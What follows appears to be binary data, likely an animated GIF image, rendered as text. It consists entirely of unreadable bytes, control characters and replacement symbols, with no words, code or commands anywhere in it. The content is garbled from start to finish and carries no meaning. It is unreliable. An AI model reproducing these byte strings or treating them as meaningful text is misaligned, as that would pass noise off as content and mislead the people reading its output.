!@5!��4W�"�N��v��+G���zU1�5sR�4�s5W� �;�:�1)`��9��Ɂ:��g9�%spUٙ	F�S��@r�����eykW� �@q����g�@�%�Ay�[�+29'����Y�:9W��t�0u�f�u��1O�s	�q�P?� s MV�Y�@���du��k��T#!6G��F)�ZQb���%�iy�5�E��/�:69�9�� ��c�\8(]��F�KB�P�k   ?��H���"7Cڙ	�`�	3? 1��b��PB(`�u�#56�����Qu�ţơu��)u�$�r<a�ۦmO��m���N�X�[y���V�?�YW��A���r M��[_�P	0�'6�3��	 �Ql�#aRQ��tI�Ł[��s�A-�yr�Au�-�?B:�GZ�`���mM�:,�p� JGfA�W=j `�`M	4�20�@
'6��ʦ.�!V�4�TAfW!�P=v`ǔ\��uU� � E@SD�
�)7��?s<�)��m�e��
p�s@s�R�	4c�-��0���.�	�?��Y��j�������g�q8�
�3�f��~�7����K7s3��{c��:��� ȕ\ƹ<Ԫ1{s�EBO�J�t�`�у�@
j����fkzЦnzq9�7T��1kd[���`�g$F��:��WF�-�2WgS1�D#`����/3���iԐ>�Թ"[l;�P���Ƞ�0�.3�y
�p�ZΠ$@�/�W3��PpEK�""����+��[W6EOT������K ©M��3���{P�չ`E����+
�8?�������Y���!@h�!&=ru��	ǻkT Y1�H�
������k~+z�G��m��S�;W��o::G�� �'��@[��(/���ۺ��� k {2X��a u:���p����L;�Ez<z��G=pm�Q�Л� �b�18h5	�`	������-y���.�+Z	p]$��Џ� � u	H�g	�!;ly����z�G�/(7p����;���%p�55Pې���)�&������ʦo�5�fLq,e�l�>�#�"H0�Z�A�W;�W��W�5@z�'V�nH��ȁ�P���F��)�PN@	۰��nн�d�����[�Z�e�^��RtH)����K3���`	���{�<��L�B����˿����`��(uY��7� s0��0�,��uV�q��l�Z�5t�^�E1)Pj���w�J~������
��L�Wɫ[�<�i�����,�O�����̧6���Vำu�;���ּ���MGw+��B�"�A�t�= Ԗ0�z���x����6��H�ρ,�N���>���I�0i�i0%= �Z:�լ�qbP� V@��Q��b[�S��P  z]�5��DL��L��i-���88��S��\=]Ʌ�)  ��n�fI��u��R#��A�T��n�c-"��A\�}3��#��T����--�E�k}�n���|�"Od�������\
jP�4	z`�m�����M�l.�l F�C�A
R�)�-��� &=�A0	��WI۰���٭�C��H���=���\��� ��������J�1��̺a��t��X+z" EHB�4��`��0���>���,�N��\��8���O��Ϩ8�,�L� ѧ;��2tdؙ�����!q���wٽ� ܴP3F�<�;
�E����G�d��O�����yX��-��,��ب����l�ɢk���zQ�gm�9 @ ��z Ep���Xu_�B�	DHf��ɫ�2M�F����q܋A���Ne�V��Q�PX�V�F��լ�Q�=�L ��E |��5h��=��:�u�^��gm��>�����kF<��J`����8*��k��@�`�$l�,b��UN ���@�#"�#"K�t>��0	8e$���/��7z~��V �%ᄞ�Z̆��� ea����o�V�$��bj�/��\�~\`��M�PzN �"�5����h�[���|ۀ��~P�<[l�����`��/�y���.5�ݢ�f�\;s��CO1�1yS{=	���P�#_����Ӏ>��.�#��z��P~O@O<�����N+�S�a����i�������y��A91����]z`�V\�_�s�	��~輕[���;j}�#���,�~�i!~��D���a�ɞ���8��A m���0	����Ѐ>��)�K��?�_Pw�̥w�����/�A�2ݐ�đ�Ta?` ~�??�Xh�Sz�����-Z�,M�DK�g34�x���+N�X���K�l@���hVd��eE�M�9uδR���:o%*F5(�F�#�ѧD�Nj�`!�����D��2AsV$�5V�jtr�R� �:��1��-J�dbpϙ%J�9�pP�9	���x`�6=n�Q��R@��<���s�8��ӪV\;p9�V,�"fה��D��K��"U�֒�]Z�2�iͶ'3�ʤ=S�7B����`ĺd�����7&W��ԛ��T���|�?, ~
,H0�_xX�u��Dlgj�c	.�j(�o�$� �q��s��L����`�B�H1]z�Ί�����R0=��#(��8H����>��9�`ab�I��H�L�(��50�Z(*�6P�h� &!�9�����l����Tsj>�h��S�'��AE��)ϼ9O=@��H� ��c���<r�bk��(��D,�b�j:��j@"`h1J6�P�¿��(�Mc�UVg�����hCE<-K��2�1P�6�b*�~Q6�,Ғ"�-2Zfp	DR8'�����ݒ�dC"�L	��:������C� 8a_~GHA���gN���2_�q�)¡1u���B�����B:9B�#�f���L�6�ژå+{��:jXP�� �����*�|����! 0������^ Ha�s������6(�zH��
�$`y�>G� �'9֑�d��#���GZ��8L>�	jV��2�ƞ�d`�c�h|�E� Ad���Q��+�H��7�W���w�����9�dql	P
(�t1�})v( �oG��(�����8�pB��| ��	��p���5�Z��l�gP���7��J�H��XH��ձ�h�\�������@<7t'��"�k=�ܸB<���Yq�zj�5�`(��Z�~ҩ�$��^1R��� ` 
L����3(��N�/y,(�����"u���px��L����OB3���
�r#��BY��?������I�zP`��:�*R�!�3~�_�A#m���:����i<	�����;�� �(��%��Mu�y�@���	dcS!�" �;�Q�.�G����b��@��/��X�����9ȋ^���M��h�I<,"�R��/X�ytQ;ȱ��Q4�#�E�`�=�A�G�h�(� �K�N�����E����A��2A�hYz���6Eo(^���F6[R�n��R�a�p�)S���R�LP� �~���Еq&�1d�(��z`-:,�D!E9�N�B%s��X�'l������4��
�F;8�ʁ�q$�1�U�No��9�:�KS�Ʈ�E�� 2�t�O��50��#L�(��4�f`0�,)�?�@���e��6mЈSȇ:�L8I�*ͬ�?81V)E;����z��`jq������� d6o��?���@E1�/��v2����2lp�'SX�V&���F8��f�e0�/�1�6ӄ�nC:Z��.���Q���c�n��{]�a7���޼;�����M�O���9�֭?��¼�J��`J!@6���[�ݚ��!�f�A���w��  �&ף�n2�	 w� ��w���u����j��}�[	�Z�ҩ+�di�������e���մ��%(1 ���琥)��Xo!��A��{P�n��n�A���%�D	@g	�٩����ig0�I�5��?�q���(a� �{�B����L�a!��Z!� D��ف�o -�B&Ё�����K�	.��2 �#��P��� ������9��B���c�Q��V�p�$��I|��}, ��'>EwY� �C��؁	��JQJ\�7t/��BZ�����[G��!@�� ��HH%�� B��'�Y"e ��L
�:qtO8 B���ln�?1 ���b�� ���-�C| �v�ܑar����:����j��' �
d�=�D��Q��cO����T<A��{�����;��a�t����=!�S%��\<�ͨac�d\nc(��S��k�l� ��=H�%;h��-w}��C��=qs��]�R��Oj.�r����8�8]Q�1z)-�k��G���ύ�́�(]���2x�� b'�ڟJ�u�[���t�e�q0���� �ռT��A��$�O=�?@�P����O�0��n�C�'`�e	��jJǳ��&�S��unˀ*��-O��K���O���ʳ� #�
�
H13Za5 ��(�?@,�:�3@\@T@���k@	�@
�@�@�����@@	 !� � ,    � �  � �	�g���n�T��_�u"l8�`ň;i�ؐ�?4h �F��N�\鐥B��@�P��N.)�H3bύ@;`�ǁ&O����gӖ:W��7�)T�4kvϝ^�����ќ2j5�9�"p�uڶ!$��r�\h��?wW�\�Ýawl�5z�aU�i�1�[�{1�]��� $�fN��]�5Ί�� �� 8>�X4�c���ffx��\�Y��T�K�ɼ���Μ�_�Et�1��?m�n�0�Ĵ�>���Us�)j\9�@\��6��@],��`?8� VXQ�3�cT�?�� "�֔yᴞQ�'���ͅ'��� �)�GC
DV]�S@
�X@+�<�N�@�� D�@l�AH�|�e�Q7��OJ�)�[D=��IS4@@I'�tъ�b����XP�6"�:
DK�Ix�mm�&��Ėє-��IcՂ�@v�Q���ˣ�h�?h$�4��y�D�h�t�	``
� P�[I%�X|Z��d_	� F�1'���1�$j�1�`�J+0�hf�(t�4�2Ƙ�6�N�� ���)���9
v��J�D�G���XS)���@zd��J4�0����1Ț�_~\c�Y0F~�2cV�u1ƴ��̧Rg �����݊Q���WB�钞�	����'/�{�?�Le�����Q0΄,%t�$$�@cZ�"&��Xݷ��c�9���Xp�'i�ܩ��	� {M�/>	�9�&L���<�?��vX�Ѝ~�t���] &�l�ǥ��5�i��r`��]YYC/(�I�H���?��)e�8�zg*"[�@��l��� ��, p�A>>�@�$(24�%�U�҉m%�O5�`T��Z�7�q�x)�����9_Y���t!;3.-M�c� -���?L���ds �BW�u� �d�b�X�����������.���, �dR�_�,X��iFcbG�n�7X�	p��?
�S��q8$��p8�-`HvPN��6����~�I��+끁��T�Z!�k�IUTߺг@xp ��
�3#�M�L�0����I ߊ�C��CPW��/������PN\p���s��[�
�3�9ow��.eE��(v�1�F��g�p Ԡ� �����T:���J�d8�PW�w��)���0a�E�#ZYZ+(C�k��-�SH+щX�q 8��� �	��:V3�VӐ:��TW���~cK��%E�813w9��G._��^�I����7JQ�o���@�U:h2l�4�у��"W�M�����R7�"�UlI�Uw
�x�<�Y
�M�}�r[ԷI�.%g�;PG�c=�28q�W%��j�P rԭn�ҕX ʩ@�Qf�[�h�	|�Cࠁa��w�#��Xڊ�����(E9x�1�(p8-���E0��Oy�z0�o���� �7� g���j�J�(bRf=`��vp�*s�D4�a���#6&�D&hᒵ֓�ns�]��ˊ��!%�@�?f"&����T���P8��@�DG<���@5�H����Xhs�X�Nݱ gHl`� �@� 31G<��j��hgD<q��sX�
�B袻�F"�ی��@"���I����C5:�w����8������j�b�	�[ �@�Lt`��H@&�@�¸#U�8<�A%��=kQ�PdnX4�R�qF¨�KYTb�N BEp�t&0V�+_��;�юT�!VH
 ���2��E(�?0�`d"zЃ" ��8���Y�c�gaCX"�}�	�j�]#`����3QYS�b p�b� �L[�0�@��(sSw�m��3H��9XA�`��Pg���B\ =�b�)�0�����c *�G-|��kh�LS+�����?]"��" )����FÜjjH��?�u�sx� �Q�� �����w렂L�����C8�T(`(wy��|��.����E	��@ k]0�<��]��r��r�:�)P�&��5$E>�C±ߙ���1+���lH �P^��Ѩ�@HДZ�`�H.���LC`o�<�*���5uN�R�N�BF�N8P��2�x��hq0��1q<q�(4w[$���<�+���svA� :(���)2��c�	�ŉ��Y��.p�C�@塃,�r.���#v�X@� ;��r���x�� �h��^D���7+�&� @!\��������0���?@���3��.9�/��~&\�/ �Dxu ���@�b����
�k�G �p��Q   ��|��a��#�0a8�o�_A0 Ё��g� g�	� ~?�j�~'��w"��L�a�@a���p�w|������Y`P|�VZ����j ؔ ��
��c5���r�	�;B���` `��WZ%����1�� =�Y��x᐀G� �'q^	x� �W�� ��8# oۄlF���� b�A.�b*��qp
&F�0w'fg�z�pӰ.��|�mӰ��
 ���W�K�`|"2˕������k �Gh��x�ׁ�H5�e#ЀMױp�"5gf	0'3@�dPq��URvT�m��cw�F�рF`�` H�) ���� �h�q��|�%޵t�\�a"�T���T�A��30X�  P]��57�B�a�P�p
.�py�*���(���y�!��a��``�'Q���eø�ٵ�5��[){� ��V��-�T��.�']��� j�Ppn <3����utVPRz�d�'Iѓ'm��x��` J�07p�P8��
�J�Z9|����E@� �5�JTS���SsbpA`���`��U��� �5��0����gCA��$�`(xp��ya��w3`��o����X�0}h�5������V����j�1���	�00]7`�07@*s����Ց,iT� ң	��݁w"��Wpad��pn�vxJ�r�s11(��@�v�
Q�J�X�s0,  V ���H��c:Vs�9�@ې	3`���������ݢk�B&�M0f�g�k� �'p�$�"����o����� �����ŘTٞ'���`� =�7��b�J�J�����plA��  ��6 7p�*@ B l &�wl�zP!@l�jh@���p��� ���퉀?���$(�) �I*|�J�p)@��� n����Jp}H*��/���\7��Ps��1l��0����gn�g�@�,Ч�!'�($&��$��f5Z��������I�8)@	Ր	��>
������J�*���@&�?b�50	]2�U2���PR�	Az����Uq?�j�L`����J�\��2�k�.���{�R)��#�m�K�mP�պ���1��u�.�)0i��!������*�8	A���F�!�:Ȑ�xau�p��#����@���8�rŊ逵�ɇk���^�1, = �bK�n�����i��GȐ ��#Ӏ�Bb@x�7�	f�?�	@t@!I�;P�X
��34��&�=$�C~(����y�|��&�Q5�@ ����j֪B
j������*�#�2�ĉА	r �0�����gv`^%�S�t0}�渣��g R�#������#.:��I�����ٞ�J�K*���Jm �nШ:�1�#�D���X0�0r`?R��p����
������U� ���qW`ZQ�JQ V����f�u�
����x���� ��Q��2k=�;Pp��V��^�G�W��gx�A~�<��g� ƑA�&qw���=����-�1߲;��� 7��X�C&���+��Ӵ�en6� �E��)��7� �z! ��')X���ՠ������|�;�<x+������9�& sRᒐi,��ҁ�� )�E G� )0C{R���ċ�@~ ��a�T�	P����1A�N@�����,1�#*�b�8�B���olΔkx#�k�('N��`�L����n8y�l�u H8�l���2�4'QF�ӻ����!C%�] �7 ��ȭ|(��ʙ�y΁1� ��r����L,��/�1}�0G�	
��^�8��m೺s�'�ab3T 2TTQ%~�����zʛy*>r�A�F��ا�W 
�|�q˸���p
� ll�t@�U>(�����1�S ��TPx�x]M]� MM��q�����1}hէ��M�m�P�^m��՚���,N��:j���[5�=�s��uׯ-g3$��`���ۻM���
!���X 0�R�m�t�^���������!��S. �gݷa(�0g@\('�j�N��������q�!C��PR��)I]*Z;�ްX)�kT'��`�5��:�����{���������!v�Ӓ�bb�0����Н]!�#.��'.��Pb��}ZK�=�-[��t������'��[�a���P^��!GA�EMs�pT#���*�~� ����
���:�����A�"yt[�[P.�n������u�l �!�sG) ��^�4C[�	s`�3��E*q\ތ~�X^�^�Z�I-���5�k�[���Pj .n~�p��?�թ���. �{y��'`����S��5*���Z����1��zmԎ_�P���㝐A�'�B� ���'��(�t>���@�Wɹ!��X�~�57'�0� D���h;�P���q���5���U5��*;?js�X u'����sO`����@�lJ���U5=p1	{*p�����a�3�4�E%�VX��@fo����ak�FС
A�1�
a����M!���|xJ��Z��%If��p�;׼?!�sV�%n�T"U"C�rX���3:���x�\�?����?8B��T'�����$��N�@��U��x�'��\.�K��7`�S�ۍ��n��=���Vx���M������ �3
ђod_�����;�?������$���	�"x�F�mz��G�E��۵�6�cF��D�xE��XM��q���SpF�	�fP��"��|��V� A��eeƌ�N�*�e���e� �(�b���dA��U��<���ʸ�ѓ@�,0sh�$8C׃�=��:԰Q�I�e��jU�y3neH�Me�'FlSz�Z�;n��1���Rj��2��?Yt�*�1՞�F�@-�?'G�F�<ǊΧPJ�Y�S�JMRt�ΤK�!��#h{dOR�\!d��'�5u�L�D˿�Iڀn @�2L���ĒLz�,:
���B������h+� �����k=�@
��p�Y���#�(��I&��	]t���Fx�+�&��/n�D,z����.��
���B#�ÌP��-��I��+HQ	��`�G_�%Go����J�&B(����%���zԥ�ä������G����D\�1��t���/���<�pb��2�1]ֈn������n�f)܄P+�లB}����$���J�N=	�M�:� <
� �\pA|�u���	g��g�s��ſ;�f�?��oW� XC��QG��Ü��Y��k��g1�������N��Z�Bp�8��%\qUu��5��P1zб� �����O�Lx�h���|��.#��I����R���a�   �B�ƶ @��8Uqu���
�+��Wy��j�ّVv�r���P��l�9�ꢂ�D�f��8��k������ت��k�g�-���I��Q�+���T�r̒ $�a��z�/�S
�c�S�E�f|}�����밁9�� 7��H�X���H�f���?�I �8
fy`�,kyiq\\;��"��8���O� �9J�W9*C�����9p?H��`�]D�K��>:� ��+��� ���6��4� ���&c�"�Cj�"��"b��0��BH����2�y��l`�5�U�'�s�98p��C�"	�3�U��x�v^"H� ��e$�R"\Rp-F��!I�XH�IȡP!�N5A'@C���%�����8EO��m�aE �TP��$)��9p���C�W�l7w�H�@�i-�%,��q@)�#C'	"6ȊN\)#�1�r-H�� ���\cD�Q 8�G 8P+��M���N&R�t�64K���A���0?��ŏ���3�p��p�6/��VR?1P�DY�:��B��x�� p�;Ȣ A���5X��s���Ɂ�0H~t��V��8�KB$Fڱ" �ŏ $�3������@�����M,j!";ID"�-dk�G�$q�X�@�����c&�Όev"�&��C��mQ�z|Gg� �ڔ,����@�l);+2�n��g	�Z��Z���� �H �� ,x��f�)��h�"	�v0d��!�;�e��~sAF�@ ��K
�HA�Q.��t�@i^�)�&��r�	I��	�D�d��B�������@��e )PZFA2��
�o���i6�u�9l��?�Jr�
7%�uq��I l*��A����$��,A	��� ��
�{���h8�E��&��$h���tA���� �K��(� Ʈ|����X�[Tq-��Ô�p�pq��ѯ�Z��,��%�'r]���:H�����8�$�?�$$��~0�o�IO���6���ӌ �R$��@l��(��oydA:���h�H?"8�&���l��� �P�sF��V��% �N�?��`(#8�/`t�M�R�`����� 
]oGp�ة��J݌1I�4� M��W�[�zVz�ȥ���D>�GAp�k^��H&��Ba(�y��x��I����Y_(,H��\�u�Ѕmch�A\r �)�2'��(4�,��l"�5��+��� ��5H��/�$����դR�Qin	2������|b������@,l�i0$��/��������ɽ�My�q��v� �	�����^"��W�T<ٛ"l��X�b �:����
�]�@�d�'7�@�[؂�$�v#xu��C�A7�7bd$�f��D��Ȃ4�� ɿ�]�� 4 |�2�aܺ��;
�x�� ��� ����o$ٺ�-�ޱ���_FA�5�z\j�D������$���i� �#��=$h��{�$����U�*�`$����z\��D�" �0�e�8����'��|(o]���@ �ί'�YAJ�Y�8�F{S����o*��p���z*�>N��+@뻔��$�#��b�`'�Y�[D�9��n���� (6��c�@$�%<A �@��@ܽ�`�
�>��l`�;��!tX�Y����\��A������l0��`v�p�%ڠ���)�9D�B��N��l��*����l(�lx px54C�/��nȆn�?#$܃'� =� x/��'t���@/��`8DDL�`(D��HCdDG��$�/؃`i`� �D�Ȇ=؃(�؃h����D0` XM��h�@�x���=4?�E0Cip���@x��'H�d� ��DpD��Cg�a<��Y\n4o� 
�`���c<�d$�_�Hw|G
� ixGhEolF��D` v�Fʋ=p�Ex�W4�?�B��%b��pE��D>��DЁz�O���L���d W� ��cd�I
x�]`Y�ȑ�E�w�iЁ'�i<Ɠ��4FW\I�4FcD�:�E�F���ǢLʢ��l�� �B/x�Od�$&�J�L����dI����3i�Ei�E
 �O��g4�0�� O|y�\�H��G��ə��{��=,�Ơ�=i0�c$H���s$���E� ��DHX4�]�ə�F���W>L�������_���������C��l GpD)L��� y�HԜAvX�?æ�[H�iX͢$���KO�L���āMG
0���B,�C\�$(M/H�d����dK�tȁ�H �y����LxF6,K�l�$��'Hi�Hy�@�����ؓLʄE�=P��ʴl� �E����$ES,��<J���=�J�tB;�@��Nc��O܅�l�=H�N|���HW��NLrЁs��]q�Q~ΠtNi��W�C_d	�$��F RXP�	i�d� �d����>qG�[�����b���F��d��d��N� R�C���ct�!}� �wN���D���T���dQ��S<�g,EA�yL��I��P�R�܅?�H=C%RB�TXtπ�RX�����h�8��9%Ȓ|F4B��Q���s��[=��$I�G �K�L
 M��Gx��Hv��O�҂K�dKh�DT���dK8ϸlѺ$ʘ�Ni�Nf|�<�$��ft�;������t����[M΁��w��`��c�z��f��zdN��ӡ�I���L̳\͑�Ƒ|v�W>�@p�U�'�r�X6�L��j-M~EE�J#��>���F�\Y�UTz%W@��ɔPS-�5�ٔ�/�N�����y�H�]��͡�Mh��|O<,Fs`��ϳ�O1}�DX�b��<����W��"%	UI�π�tT^�a�V��NE�L�m<H�X�C�L�t�`�C�]á=K��N>�Ư\Fo�C�5Bw�S�ی����n�@R���ƌ-Ʒ4F�+�M=؁Px�a�ڇ��>�CO<[@t�6�V>lI�Ł(Ev�V@��٤L�|G�-�}\I�,L�RFr�E����$UGTӶlƃ���s�H�K8=K��IB=̼솀|Z;��bG�]��n\O�����ERu�t�z�I�u�s���R����L�`��lXV��B���0єǑ���5��
�����D�d5\����E�� W��X��*�Wy�׳4�N��Ȝ^2e�Q�Pb���D�N���%0dHˎ�ۖC/�Xi�X�� �ݱ��gT���t�d]�Qihp,�GL1c2N��S�t���̆e��$؅�H����'x�����w��/�V��U�l�$��6_>-F�H��X�JI����C_�;��b������?�����b�l��|E�D=�+�(�CG�m�dԁ��G��M5�V�݃�uDlL�bSX���v]�� v(�2�؞�H����]!�NS�1r0K�]Zw�^�Ӕ�Ga�ʀJ%��?���l5�w�as�^\�Ē����"�C�T[P�Lo����K$m�wh�5\�MJ����TQS��=^����CUeQM��g�P�5��,�!����@؍E�m�d�H��ma��U�uD�4Fm4Ms�Q�5�E4�]�YG�O�tDS�N�-�{6�>4�|�EG���'�FyTێ�M�L�V��j��G�Dbr�cwdY�.V���z�N0��^$�y��<��D I�M��N�������̆�NF�N�O��Rc�'~܅)|�Ć�7̆�N,�^ `���nv Ũ� �^����h�0<r,�=�_JF٦�w�7w�\�V;��m����5��w����@���)$��|�nn�.�4�C��A�n�4��n�ֹ��n�o�����n�o��n�8�����H5���vO�E1,L^4wPi���o�o��w�m7$	s��  R�N���G��no��=��Y�.0C��nx3�p�Lp�</q/�Xp��^ph�C�&q.��W���7�7��5\�p�q3�@`+o�n�T�7�%W�$BC��*��7�(��Ȇo�*�n�r/�r0�T���\H���G��h�7h�6��!���C%��TH��s�|(��>��n����Q`�p(���r;7�O�!����*0�n����!htO� P��9uPun���u;n��7FF/�*��E�r*h�;U.�*Ps��X�W8�.�%�X�q%�����r:����T�]7�-��H�r���t0��p�vi��n@���*�s2'�=&s~tn*P*��~�v�q�s���r8�_�9/Iuv�x��Bgv~��|�T���0m7`x�v��~�����n�w*�<0|��x�u��X�P�V�x��%Pr%Fz.���z@�@3P��7����r(x0��VWsp���pi��r�t��TP���70���p.�wO�(��������Cx'8ws%�c;�s�큸wP�C����n���xpN@��������.{hο3B`ni��r�s���� ~�|.��!xh�<\4�*�S���<:/x�~��(�w��c%��n�q���5��N�~�u�H��.�r��W��`��́S�����+<P�*��70*{n��7� *�~@�X8u~8s�wM�́T ��V�a�L��ޘi�0�n����֩ܿr媤2�O��b�1��CfP��N��WT�q��/ǫn(c���J��X>y2d�%���2m��iR�qIH�
�!�M|C�f���ؤB����Rȏ[*n9�P���.^o�.}5�b�71?�+��)�J\�N]K�[*@�}͑�di>��54����G�vgջoj���(���(�2���W�I3P�C��̼^%!�r�?0o���ni�b��W�L��i2ը1�X��I���Qi��~�ʇ!v��6M��Sp���;�-VVUp���������]��MoT���+���I�]�"�3D9�P�SN�T�!IDQ6�Q��@Cxp�� ����_7��~AR�#j�}��m�q�1� Y����Y�PW���GҀ�^�i��|���-��[e�f7�@(����T(��d)���>E��A���z���fM`&YU��YpUH`BK�W&E���_LI�uv���s�}���57D����mp���{~�e*g�?z�@��D,4A����֚�C��u9L$\bDQ*�r��SʥE��
d���dM�n��W+�1f�v�.%P";,i"��@G"t�X����m�U���%�m&�4�@�P��>h�J�Lu�] w�Obu�ɲ�L��d�|��u�љ�eO6JQ�#�)�� ����e�ǁuʶuT�+��)A�V] �B��Q�BvJ_���p�����gn�+d�IӉ��*�)'��=Z߈j�`,�;�oEV^9��1+�|�Gq�O�USϡ�R!�`.�?�a>�_��F�\)�-Wr���M�M�M6��=�v��c�T'G���T�+�k�O*�w���s�,d�2�{ɂqa���=�����W*di�iy�t]�8Jc����;�:r�Mm��7��zV[�r!��c\R��!3�ef1D�2��'ir3h����X��N�(�Z�)���br'������?�B��n Jh�R�t�W�
��72�.˔�BM隦���%�DN�+]:!��܅t���r����)�KTF�w+��6�I��"rII�n�Ц\u� �O��q4�*��9���>�6�q�6Yc��$C�.z��噙\BB-{(86C�q��>���jְ&��ݭUc���ht�T��T$#%,I9~��7�IH�1 ��2�4� ��nP!J���̱�?�-W�SZ�b�����9���"♺Q�Y��dS��<gz��
 �O���9���S�*L���}.%���>��p��o�I�?��HF��~�kd=�	Q�R��m(�(�Q�r�)�(H !� � ,    � �  � ��������(\�f�Ç}��"��-y�H��˗F���\���u�PYBX�,B\�Q��	?-Z���BF.���@"M�,��(,x��>dP�={�삲X���bg�גMv���N��h�Ɖ�֗@��*e����[l���_���+S]�(P`�-
w4�S'�:[R�(j�D�~p�na�D�O����!�	BH0��cqPG��P�]@5m�>�/�~�8�k�:E�KK=��F��U3���e��H�M�y���Ǿ����e+� L�����ߌ��M?��f��&A����H����	2 	$�B�M���`!J�x�QI;��Dg�FtQ��ui�w�-EG_�x�H:ߜg�z���^{ٸ�<�|"iq��Sh2�P�'���'0�֠
0$Р�@��'*�1�1��"�aDp��#�>F�#�E'n!֊a5�Bu�(crb����ЎC�s��Ǉ���d6����8�1�؂��U)H�\J � �}�"�O	�����i�Fʯ��@J�\�D��\�E�{�Y��b$�g���׆��@�0ڨX���M%��M�ꥧnz�&���ds@	�� ��`eN]6�ګ\�V&����'G����I!`!H&�H�WX(O/t|b�a4D�u�θ���L���rB�����{. ЃyB��z���޻ڌs@\��8����v�j2����� �$!$��Q\�+�m�٭D��ʔAG���5t��EFc�5���n�Ł_�|��#�Ljx�B�\��~%){������ �2t�����4l?�QHֺ���	�+�X0Fg[`A��xu��a���W�M���v�ŷ�xX� j8��EP8��sN
B �A�AFn��CV�������%hz���&�	���mC(����{cD|p���$����e�@a�;b���.�7AXOr	���c{Y����s�#�:\>������|�Ɇ6���oTmt����H�ք�k.B��r�?VXm]�F|�Î1�t��� �R��P�BKo԰<b��3�X���H ���l�8�-B �B&�=rM*(̞���p�=�8hf����_�+�kz� !�m�+[+ưDi��v�3+P�M����D�Zъcd�-'�L ��)e�� .a�W���@����Jd!x�� �|�@=���fb�q�`W�i��}،����
L������!�ݵ>��B$@i���L��Y�Q�s��������fϣV�<Q��Br�k !A�����.jІ4�B�t,f37z|���HuY���^r���\��] �9�3SB�-�;�fJæ�|&H9���N������K���|�F� 1�ZU�B.����t,  �@��\t�`��G;�Q���{��h����cZ��Z� R^C4e�5�Nw���D������e�{�1�k$�PlQC����)ex��D�!�X(�(��Q �Ap@�zV!�\!�ju�&0�`��,��ZZW!�1��S
��@`r��0��i�V w�d!Z!@sԳ pg�Hu��-J�Z���9D)M -@��(�VD8w����AB܆�N�ރ�k'�4@K��� B ��fA�G��d�v3�f.r1�vb����5����s���g+�{�z�"F�Ė}������ؖ2�ѵ��O�u@y���N _�DzP�6��t�[�P]�����Ѐ��6>G8�x��	����7[�L��d�$>�;�V(��5)�F�u�Ҋ��DS�-��Ej��I<�m��Bw�3P���̿p@�%![��6�&��>�Z̰vu��ڽ��{|@#�� ��� v.m&��Ӳ���� �,�oxa�� �c���vk�wR$UZ �Z�\w�N��p�G/�0�C����mYi�+\a�$�u�]�o2�q���7p�8����s+Xa��Ӱ��);��uڳ���a�SQa�Er��q�a� ���"ocG�Ȑ���� �8�!�58D!@ ��f�@��=�|�y��淙�,�J��\� ��	�c��(��H)��֘��P�%�	��)���KJ@�	̱�@�G�w��]�p9v1��	(%����q8��\�Y�@;�����,�r0�o���̳�L~�BqH (
)C�
�I �S"�J1TKC�P�L��
�|"4�)�M�j�����C�@�aI��� ~�����w� ӓKy @ ���� �zp@A��!:� �`�wz���y�O]��J�80n����c	�@Df�bߕpʖ;=�;���;�8�&��$7qU2%�@��'��`!�1	�@#M�U�8 2�~� ���l �'��QGf�gf0 ?�G���k�Wc�����Nf�
sp�]��C005���4lP*���� }�'	�� �fkM��x��=�zP2/�	���ZB�0�9�fA�(��Wkw$��z]�bO@�@�$@"I�Ѕ0�� �`	��\P�C�c:��W�":�25F0�p�A6�`y`4�)�p.u(w-� ��>���s�QW�V�VV �>k��o*0usDBWG �]g3%35Y�%q�T6��C��ȕ!*�]x	���8:^sH����`� /`1XI���xM6)  �$p9~�� �/� �EPi p�����(k�m�f�"ހ��DN)FX�$I$�R��� �5��pF�F�� �?�t��,�	PI�4��i�P p��9��`3	V\�e��~$��d֍f�  ) p)W d3hN�0
5s�y�C�gg�i�/�e���������/��:Py9H"C�W)�� 0�(/�C "�8�8��ֈ�g	u�gV��4q�A@66i	WSZ�T%@+=��uF#�y@p+Ar�$�����]؏ \5~3�9�� �_�C #`�PE�3˘�� ��tE�[�������Iu�$�G��!���P��:@1&��bw\T��q�@ul�cHV`���15����C�.`a�B�B  ~�I���3�Y� kp`�[ΐ�������&����� k`}F4A!&�"0�zpFU�/�6�'M 9�H��UӅ��(? F3����@ |q>�0-�2��u�%`51G��k0/
f8
k:
oXV� �p��%pGjd��'?a��9~!p ��`�t��"Ssl�Q&+U3&��P5�{��3�E���B��)*j��k�$�|P�Z�~��@�_vĔfp���G�U&4�!��#  7`���@
D�� g C	5?1
�9۔ ��Q�e�j����=!���Q��:�,�tfVVV �Vp��jˊQ�zG>��� %0n�%x?A� r0B�� d� @x��y 
�:��H�w?�ӥ���������0C��8�� �su,`0�e.i�24C��9ovʰ8�y��[ݣfx��l�Vppg&�JsE�pS�%�z � ف��3�Pzp?A1������%������P��ARA�)�f��@	6�#@�R���}ae�������*u��5���{�i ?�G��YҐ`d@}������v@t`��1g_u+	�:~��f�C��$���e�ĳ�r�A `�� ��,���k�u/�N z�8oR���oN���XL�M[$V� Ad&B�*��`eF%��q	ѐv�����2~ח+ȋ�A�W��ab��U�k��#���L=`	5P��  E���.��`BHV�����6W�s�R��ӑ�R��iz8%�`����@W�1xp	z@
`} ,�B}����*l�M��������=+��jj5��0	�>��ˢ?VB8op�AXtw#P�}�.����@�`��3�@y �P���t�X "�8X@
���^\^l���\� I� � �F�k�\����j&&\_��w) ���{�`�VÀ�y51����@�3���A�3��g����`�V`p`�B� W�C}?@��l� ��15��� @�U�B� 1J�$5��p�  �9�4 �vj���9�B�Q�>�����4d�2���x���P8��`��!%ʡ|�����25J���l.���� �\�m�� @	m@ -��4�,rg��R'!30�]3�����#�GB��������� � ך�0���3m��75
5�����P?MEPC}��5@	 �Q����u�x� ���7�f5��c��p.���3�.I(� �k� ��ȴM�_�pfb��R��:?��4=~�5U��^]3��p��X��� ����u�Ԗ����}�P�r�ٝ���V'���c����r @���M�����.�S��j� �BʿR��_�{�*��439���z*\�}��'�}0|�ԋ���\ī��ʈ:u�e�GK�-�fϜV  ��`=C����8"��V� !p
